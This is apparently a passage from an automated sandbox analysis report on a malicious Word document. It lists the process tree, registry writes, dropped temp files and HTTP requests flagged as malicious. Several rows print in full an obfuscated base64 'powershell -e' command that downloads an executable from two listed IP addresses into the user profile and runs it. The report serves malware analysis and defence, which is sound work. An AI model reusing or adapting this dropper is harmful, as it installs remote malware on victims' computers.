wByAGUAYQBjAGgAKAAkAHoAQQBaAFUAUQBBAEEAIABpAG4AIAAkAHUAVQBfAEEAQgB4ACkAewB0AHIAeQB7ACQAUwB4AF8AQQBRAF8ALgAoACcARAAnACsAJwBvAHcAbgBsACcAKwAnAG8AYQAnACsAJwBkAEYAaQBsAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAHoAQQBaAFUAUQBBAEEALAAgACQAaABBAEcAQQBfAEEAawB4ACkAOwAkAEgAQQBaAEIAWgBjAFUANAA9ACgAJwBWAEEAJwArACcANABHACcAKwAnAEIAQQBYAEIAJwApADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAApAC4AIgBMAEUAbgBgAEcAYABUAGgAIgAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7ACYAKAAnAEkAbgAnACsAJwB2AG8AawAnACsAJwBlACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAA7ACQASAB3AEMAMQBBAFoAQQA9ACgAJwBEAEIAeAAnACsAJwBBAFgAVQAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAaQBBAEEAQQBEADEAWABjAD0AKAAnAEsARABBAF8AJwArACcAMQBRACcAKwAnAEIARwAnACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2568 | powershell -e JABRAEEAQgBHAEEAQQA9ACgAJwBmAHcAJwArACcARAAnACsAJwBaAEEAMQAnACkAOwAkAFMAeABfAEEAUQBfAD0ALgAoACcAbgBlACcAKwAnAHcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB1AFUAXwBBAEIAeAA9ACgAJwBoAHQAdAAnACsAJwBwADoALwAvADkAMQAuADEAMAAzACcAKwAnAC4AMgAuADEAMwAyADoAOAAwADAAMAAvACcAKwAnAEcAJwArACcANAAnACsAJwBnACcAKwAnADMAOABnACcAKwAnAFgANQAnACsAJwA4ADAAdQA2AC8ARABHAG4AaAA0AGkAJwArACcANwBzAEQATgBTADUALgBnACcAKwAnAGkAZgAnACsAJwBAACcAKwAnAGgAdAB0AHAAOgAvAC8ANwA4AC4AMgAnACsAJwA0AC4AMgAxADkALgAxADQANwA6ADgAMAAwADAALwAnACsAJwBxADkAVABuACcAKwAnAEsANgAnACsAJwA0AE0AeQBNAEEAJwArACcAWAAvAHUAOQBYAEYATQBPAHkAaQBmAFUAJwArACcANAAnACsAJwByAC4AJwArACcAdAB0AGYAJwApAC4AKAAnAFMAcAAnACsAJwBsAGkAdAAnACkALgBJAG4AdgBvAGsAZQAoACcAQAAnACkAOwAkAEYAQQBvAFUAXwBBAEEAPQAoACcAbQAnACsAJwBjAFoAQQAnACsAJwBjAFEAJwApADsAJABXAEEANABDAEMAQQAgAD0AIAAoACcANwA4ACcAKwAnADYAJwApADsAJABWAEEAQgBjADQAQwBVAD0AKAAnAHUAJwArACcARwAnACsAJwBjAEcAQQBaACcAKQA7ACQAaABBAEcAQQBfAEEAawB4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABXAEEANABDAEMAQQArACgAJwAuAGUAeAAnACsAJwBlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAHoAQQBaAFUAUQBBAEEAIABpAG4AIAAkAHUAVQBfAEEAQgB4ACkAewB0AHIAeQB7ACQAUwB4AF8AQQBRAF8ALgAoACcARAAnACsAJwBvAHcAbgBsACcAKwAnAG8AYQAnACsAJwBkAEYAaQBsAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAHoAQQBaAFUAUQBBAEEALAAgACQAaABBAEcAQQBfAEEAawB4ACkAOwAkAEgAQQBaAEIAWgBjAFUANAA9ACgAJwBWAEEAJwArACcANABHACcAKwAnAEIAQQBYAEIAJwApADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAApAC4AIgBMAEUAbgBgAEcAYABUAGgAIgAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7ACYAKAAnAEkAbgAnACsAJwB2AG8AawAnACsAJwBlACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAA7ACQASAB3AEMAMQBBAFoAQQA9ACgAJwBEAEIAeAAnACsAJwBBAFgAVQAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAaQBBAEEAQQBEADEAWABjAD0AKAAnAEsARABBAF8AJwArACcAMQBRACcAKwAnAEIARwAnACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2684 | powershell -e JABRAEEAQgBHAEEAQQA9ACgAJwBmAHcAJwArACcARAAnACsAJwBaAEEAMQAnACkAOwAkAFMAeABfAEEAUQBfAD0ALgAoACcAbgBlACcAKwAnAHcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB1AFUAXwBBAEIAeAA9ACgAJwBoAHQAdAAnACsAJwBwADoALwAvADkAMQAuADEAMAAzACcAKwAnAC4AMgAuADEAMwAyADoAOAAwADAAMAAvACcAKwAnAEcAJwArACcANAAnACsAJwBnACcAKwAnADMAOABnACcAKwAnAFgANQAnACsAJwA4ADAAdQA2AC8ARABHAG4AaAA0AGkAJwArACcANwBzAEQATgBTADUALgBnACcAKwAnAGkAZgAnACsAJwBAACcAKwAnAGgAdAB0AHAAOgAvAC8ANwA4AC4AMgAnACsAJwA0AC4AMgAxADkALgAxADQANwA6ADgAMAAwADAALwAnACsAJwBxADkAVABuACcAKwAnAEsANgAnACsAJwA0AE0AeQBNAEEAJwArACcAWAAvAHUAOQBYAEYATQBPAHkAaQBmAFUAJwArACcANAAnACsAJwByAC4AJwArACcAdAB0AGYAJwApAC4AKAAnAFMAcAAnACsAJwBsAGkAdAAnACkALgBJAG4AdgBvAGsAZQAoACcAQAAnACkAOwAkAEYAQQBvAFUAXwBBAEEAPQAoACcAbQAnACsAJwBjAFoAQQAnACsAJwBjAFEAJwApADsAJABXAEEANABDAEMAQQAgAD0AIAAoACcANwA4ACcAKwAnADYAJwApADsAJABWAEEAQgBjADQAQwBVAD0AKAAnAHUAJwArACcARwAnACsAJwBjAEcAQQBaACcAKQA7ACQAaABBAEcAQQBfAEEAawB4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABXAEEANABDAEMAQQArACgAJwAuAGUAeAAnACsAJwBlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAHoAQQBaAFUAUQBBAEEAIABpAG4AIAAkAHUAVQBfAEEAQgB4ACkAewB0AHIAeQB7ACQAUwB4AF8AQQBRAF8ALgAoACcARAAnACsAJwBvAHcAbgBsACcAKwAnAG8AYQAnACsAJwBkAEYAaQBsAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAHoAQQBaAFUAUQBBAEEALAAgACQAaABBAEcAQQBfAEEAawB4ACkAOwAkAEgAQQBaAEIAWgBjAFUANAA9ACgAJwBWAEEAJwArACcANABHACcAKwAnAEIAQQBYAEIAJwApADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAApAC4AIgBMAEUAbgBgAEcAYABUAGgAIgAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7ACYAKAAnAEkAbgAnACsAJwB2AG8AawAnACsAJwBlACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAA7ACQASAB3AEMAMQBBAFoAQQA9ACgAJwBEAEIAeAAnACsAJwBBAFgAVQAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAaQBBAEEAQQBEADEAWABjAD0AKAAnAEsARABBAF8AJwArACcAMQBRACcAKwAnAEIARwAnACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2840 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\SKM_CBA_DoAw.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3152 | powershell -e JABRAEEAQgBHAEEAQQA9ACgAJwBmAHcAJwArACcARAAnACsAJwBaAEEAMQAnACkAOwAkAFMAeABfAEEAUQBfAD0ALgAoACcAbgBlACcAKwAnAHcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB1AFUAXwBBAEIAeAA9ACgAJwBoAHQAdAAnACsAJwBwADoALwAvADkAMQAuADEAMAAzACcAKwAnAC4AMgAuADEAMwAyADoAOAAwADAAMAAvACcAKwAnAEcAJwArACcANAAnACsAJwBnACcAKwAnADMAOABnACcAKwAnAFgANQAnACsAJwA4ADAAdQA2AC8ARABHAG4AaAA0AGkAJwArACcANwBzAEQATgBTADUALgBnACcAKwAnAGkAZgAnACsAJwBAACcAKwAnAGgAdAB0AHAAOgAvAC8ANwA4AC4AMgAnACsAJwA0AC4AMgAxADkALgAxADQANwA6ADgAMAAwADAALwAnACsAJwBxADkAVABuACcAKwAnAEsANgAnACsAJwA0AE0AeQBNAEEAJwArACcAWAAvAHUAOQBYAEYATQBPAHkAaQBmAFUAJwArACcANAAnACsAJwByAC4AJwArACcAdAB0AGYAJwApAC4AKAAnAFMAcAAnACsAJwBsAGkAdAAnACkALgBJAG4AdgBvAGsAZQAoACcAQAAnACkAOwAkAEYAQQBvAFUAXwBBAEEAPQAoACcAbQAnACsAJwBjAFoAQQAnACsAJwBjAFEAJwApADsAJABXAEEANABDAEMAQQAgAD0AIAAoACcANwA4ACcAKwAnADYAJwApADsAJABWAEEAQgBjADQAQwBVAD0AKAAnAHUAJwArACcARwAnACsAJwBjAEcAQQBaACcAKQA7ACQAaABBAEcAQQBfAEEAawB4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABXAEEANABDAEMAQQArACgAJwAuAGUAeAAnACsAJwBlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAHoAQQBaAFUAUQBBAEEAIABpAG4AIAAkAHUAVQBfAEEAQgB4ACkAewB0AHIAeQB7ACQAUwB4AF8AQQBRAF8ALgAoACcARAAnACsAJwBvAHcAbgBsACcAKwAnAG8AYQAnACsAJwBkAEYAaQBsAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAHoAQQBaAFUAUQBBAEEALAAgACQAaABBAEcAQQBfAEEAawB4ACkAOwAkAEgAQQBaAEIAWgBjAFUANAA9ACgAJwBWAEEAJwArACcANABHACcAKwAnAEIAQQBYAEIAJwApADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAApAC4AIgBMAEUAbgBgAEcAYABUAGgAIgAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7ACYAKAAnAEkAbgAnACsAJwB2AG8AawAnACsAJwBlACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAA7ACQASAB3AEMAMQBBAFoAQQA9ACgAJwBEAEIAeAAnACsAJwBBAFgAVQAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAaQBBAEEAQQBEADEAWABjAD0AKAAnAEsARABBAF8AJwArACcAMQBRACcAKwAnAEIARwAnACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3216 | powershell -e JABRAEEAQgBHAEEAQQA9ACgAJwBmAHcAJwArACcARAAnACsAJwBaAEEAMQAnACkAOwAkAFMAeABfAEEAUQBfAD0ALgAoACcAbgBlACcAKwAnAHcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB1AFUAXwBBAEIAeAA9ACgAJwBoAHQAdAAnACsAJwBwADoALwAvADkAMQAuADEAMAAzACcAKwAnAC4AMgAuADEAMwAyADoAOAAwADAAMAAvACcAKwAnAEcAJwArACcANAAnACsAJwBnACcAKwAnADMAOABnACcAKwAnAFgANQAnACsAJwA4ADAAdQA2AC8ARABHAG4AaAA0AGkAJwArACcANwBzAEQATgBTADUALgBnACcAKwAnAGkAZgAnACsAJwBAACcAKwAnAGgAdAB0AHAAOgAvAC8ANwA4AC4AMgAnACsAJwA0AC4AMgAxADkALgAxADQANwA6ADgAMAAwADAALwAnACsAJwBxADkAVABuACcAKwAnAEsANgAnACsAJwA0AE0AeQBNAEEAJwArACcAWAAvAHUAOQBYAEYATQBPAHkAaQBmAFUAJwArACcANAAnACsAJwByAC4AJwArACcAdAB0AGYAJwApAC4AKAAnAFMAcAAnACsAJwBsAGkAdAAnACkALgBJAG4AdgBvAGsAZQAoACcAQAAnACkAOwAkAEYAQQBvAFUAXwBBAEEAPQAoACcAbQAnACsAJwBjAFoAQQAnACsAJwBjAFEAJwApADsAJABXAEEANABDAEMAQQAgAD0AIAAoACcANwA4ACcAKwAnADYAJwApADsAJABWAEEAQgBjADQAQwBVAD0AKAAnAHUAJwArACcARwAnACsAJwBjAEcAQQBaACcAKQA7ACQAaABBAEcAQQBfAEEAawB4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABXAEEANABDAEMAQQArACgAJwAuAGUAeAAnACsAJwBlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAHoAQQBaAFUAUQBBAEEAIABpAG4AIAAkAHUAVQBfAEEAQgB4ACkAewB0AHIAeQB7ACQAUwB4AF8AQQBRAF8ALgAoACcARAAnACsAJwBvAHcAbgBsACcAKwAnAG8AYQAnACsAJwBkAEYAaQBsAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAHoAQQBaAFUAUQBBAEEALAAgACQAaABBAEcAQQBfAEEAawB4ACkAOwAkAEgAQQBaAEIAWgBjAFUANAA9ACgAJwBWAEEAJwArACcANABHACcAKwAnAEIAQQBYAEIAJwApADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAApAC4AIgBMAEUAbgBgAEcAYABUAGgAIgAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7ACYAKAAnAEkAbgAnACsAJwB2AG8AawAnACsAJwBlACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAGgAQQBHAEEAXwBBAGsAeAA7ACQASAB3AEMAMQBBAFoAQQA9ACgAJwBEAEIAeAAnACsAJwBBAFgAVQAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAaQBBAEEAQQBEADEAWABjAD0AKAAnAEsARABBAF8AJwArACcAMQBRACcAKwAnAEIARwAnACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3448 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
4 636
Read events
3 547
Write events
1 061
Delete events
28
Modification events
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d#; |
Value: 64233B00180B0000010000000000000000000000 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1316290590 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1316290704 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1316290705 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 180B0000066D7437A8DFD40100000000 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | n$; |
Value: 6E243B00180B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | n$; |
Value: 6E243B00180B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
10
Text files
0
Unknown types
3



Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR755.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3152 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4UT70J8MKHN7RJE3OQX5.temp | — | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF46BF0C216C1D70D4.TMP | — | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF107565A1F0B0269E.TMP | — | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF49DAC7B46CC7198F.TMP | — | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{3F741105-2E2C-4895-BDE4-1D55A96E2DC1}.tmp | — | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFB471F6F48A38568B.TMP | — | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{8C087D74-0325-4E90-B020-ACF851435E53}.tmp | — | |
MD5:— | SHA256:— | |||
| 1700 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR49B3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3216 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8ZT7Y8KEALIYK555F2G0.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
6
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3152 | powershell.exe | GET | 404 | 91.103.2.132:8000 | http://91.103.2.132:8000/G4g38gX580u6/DGnh4i7sDNS5.gif | IE | html | 307 b | malicious |
2568 | powershell.exe | GET | 404 | 91.103.2.132:8000 | http://91.103.2.132:8000/G4g38gX580u6/DGnh4i7sDNS5.gif | IE | html | 307 b | malicious |
3216 | powershell.exe | GET | 404 | 91.103.2.132:8000 | http://91.103.2.132:8000/G4g38gX580u6/DGnh4i7sDNS5.gif | IE | html | 307 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
